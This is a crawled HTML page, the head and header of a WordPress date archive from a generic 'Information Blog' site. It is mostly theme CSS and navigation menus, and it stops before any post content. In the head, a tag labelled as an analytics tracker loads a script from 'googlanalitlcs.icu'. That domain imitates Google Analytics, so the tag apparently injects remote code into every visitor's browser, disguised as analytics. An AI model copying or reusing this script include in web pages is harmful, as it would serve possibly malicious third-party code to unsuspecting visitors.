

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asibihar.org/2022/09/12/
body_size: 21134
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="VKApUXS6x_fYHINX9Rr3TWEZkKHmwB9eqpadKUVcfQc" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="Asibihar" content="width=device-width, initial-scale=1">
	<meta description="Information Blog" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>September 12, 2022 &#8211; Asibihar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asibihar &raquo; Feed" href="https://asibihar.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asibihar &raquo; Comments Feed" href="https://asibihar.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://asibihar.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://asibihar.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://asibihar.org/wp-content/themes/newslist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/vendor/bootstrap/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/vendor/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700,800' type='text/css' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/vendor/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://asibihar.org/wp-content/themes/newslist/assets/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=63d2e35d9f44f77c13f6a42051d61253" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asibihar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asibihar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://asibihar.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asibihar.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="bm-site-verification" content="35f0632ea8c7751339340db9a0285937c40ad58a">
<style type="text/css" media="all" id="newslist-styles">
	.newslist-navigation-n-options, span.newsline-time,  .newslist-latest-post-wrapper .newslist-latest-post-inner 
			.newslist-latest-post, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before,
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, .comment-respond .comment-form input[type="submit"], .newslist-navigation-n-options, span.newslist-time, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post,
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before, 
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, 
			.comment-respond .comment-form input[type="submit, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon span"], .newslist-main-menu > ul li ul, .newslist-main-menu div > ul li ul{
background-color: #000;}
#infinite-handle span, .newslist-main-menu > ul li a, .newslist-main-menu div > ul li a, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon{
color: #fff;}
a.cart-icon span{
background: #fff;}
.product-with-slider .newslist-arrow svg, .product-with-slider .newslist-arrow svg:hover{
fill: #000;}
.newslist-post .entry-content-stat + a:hover, .newslist-bottom-header-wrapper .newslist-header-icons .newslist-search-icon, .pagination .nav-links > *, ul.wc-block-grid__products li.wc-block-grid__product del span.woocommerce-Price-amount.amount, .woocommerce ul.products li.product a.woocommerce-LoopProduct-link del span.woocommerce-Price-amount.amount, ul.wc-block-grid__products li.wc-block-grid__product del, .woocommerce ul.products li.product .star-rating, ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a:hover, .single-product .product .entry-summary .product_meta > span a, .single-product .stars a, .single-product .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .single-product .product .entry-summary .star-rating span::before, .single-product .product .entry-summary a.woocommerce-review-link, .woocommerce .star-rating, .woocommerce del, li.wc-layered-nav-rating a, .woocommerce ul.products li.product-category.product h2 mark.count, a.cart-icon, a.cart-icon:visited{
color: #000;}
.pagination .nav-links > *, .newslist-post.sticky, .newslist-you-missed .newslist-you-missed-title{
border-color: #000;}
.pagination .nav-links > *, .newslist-post.sticky{
border-color: #000;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
background-color: #0a0808;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a:hover, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a:hover, 
			.post-categories li a:hover, .slick-slider .newslist-arrow-prev:hover svg, .slick-slider .newslist-arrow-next:hover, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time:hover, .wp-block-tag-cloud a:hover{
background-color: #0a0808;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
color: #ffffff;}
.site-branding .site-title, .site-branding .site-description, .site-title a{
font-family: Poppins, sans-serif;}
body{
font-family: Poppins, sans-serif;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
font-family: Poppins, sans-serif;}
body, body p, body div, .woocommerce-Tabs-panel, div#tab-description, .woocommerce-tabs.wc-tabs-wrapper{
color: #5f5f5f;}
.newslist-main-menu > ul > li > a, .newslist-search-icons, .newslist-search-icons:visited, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i{
color: #fff;}
body a, body a:visited, .newslist-post .post-title a, 
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #222222;}
body a:hover, .newslist-post .post-title a:hover,  .site-branding .site-title a:hover, 
			.post-content-wrap p > a:hover, .newslist-post .newslist-comments a:hover, 
			.footer-bottom-section .credit-link a:hover, .footer-widget ul li a:hover, .footer-widget a:hover,
			.wrap-breadcrumb ul li a:hover, .wrap-breadcrumb ul li a span:hover, #secondary .widget a:hover,
			#secondary .widget ul li a:hover, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover,
			.wp-block-tag-cloud a:hover, .post-navigation .nav-links > div a:hover span, body a:hover, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i:hover{
color: #dd3333;}
#secondary .widget-title, .sidebar-order aside section h2{
color: #000000;}
#secondary .widget, #secondary .widget a, #secondary .widget ul li a, .wp-block-calendar table caption, .wp-block-calendar table tbody{
color: #282835;}
.footer-widget .widget-title, .footer-widget .footer-widget-wrapper section .widget-title,
			.footer-widget .footer-widget-wrapper section h2{
color: #fff;}
.footer-top-section{
background-color: #28292a;}
.footer-bottom-section{
background-color: #0c0808;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a,  
			#calendar_wrap #wp-calendar th, #calendar_wrap td, #calendar_wrap caption, #calendar_wrap td a, 
			.footer-widget ul li, .footer-widget .footer-widget-wrapper section p, .footer-top-section .wp-block-calendar table caption, .footer-top-section .wp-block-calendar table tbody{
color: #a8a8a8;}
.footer-bottom-section span, .footer-bottom-section .credit-link{
color: #ffffff;}
.newslist-inner-banner-wrapper:after{
background-color: rgba(0, 0, 0, 0.49);}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
color: #ffffff;}
.wrap-breadcrumb ul.trail-items li a:after{
content: "\f105";}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .taxonomy-description p{
color: #ffffff;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 40px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
.container{
max-width: 1140px !important;}
@media ( max-width: 992px ) {
		body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}

	@media ( max-width: 767px ) {
		body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}
</style>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-theme-newslist newslist-right-sidebar newslist-post-one">
					<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>
						<header id="masthead" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="newslist-site-header">
			<div class="newslist-header-wrapper">
	<div class="container">
		<section class="newslist-header-top">
			<div class="site-branding">
				<div>
										<div>
													<p class="site-title"><a href="https://asibihar.org/" rel="home">Asibihar</a></p>
														<p class="site-description">Information Blog</p>
											</div>
				</div>
			</div>
					</section>
	</div>
</div>
<div class="newslist-navigation-n-options">
	<div class="container">
		<div class="newslist-header-bottom">
			<div class="newslist-navigation-n-options">
				<nav class="newslist-main-menu" id="site-navigation">
					<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://asibihar.org/">Home</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://asibihar.org/category/business/">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://asibihar.org/category/tech/">Tech</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://asibihar.org/category/education/">Education</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://asibihar.org/category/health/">Health</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://asibihar.org/category/lifestyle/">LifeStyle</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://asibihar.org/category/content/">Content</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://asibihar.org/category/sports/">Sports</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://asibihar.org/category/travel/">Travel</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://asibihar.org/contact-us/">Contact Us</a></li>
</ul>				</nav>
			</div>
			<div class="newslist-header-right">	
				<div class="newslist-header-social">
					<div class="newslist-social-link-header newslist-social-menu">
											</div>
				</div>
				<div class="newslist-btns-wrapper">			
					        <div class="newslist-header-icons">
            <a href="#" class="newslist-search-icons newslist-toggle-search">
                <i class="fa fa-search"></i>
            </a>
        </div>
            <button class="menu-toggler" id="menu-icon">
            <span></span>
            <span></span>
            <span></span>
            <span></span>
            <span class="screen-reader-text"> Menu Icon</span>
        </button>
    				</div> 
				<div class="newslist-header-search">
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .newslist-toggle-search">
					<span class="screen-reader-text">  </span>
						Circular focus					</button>
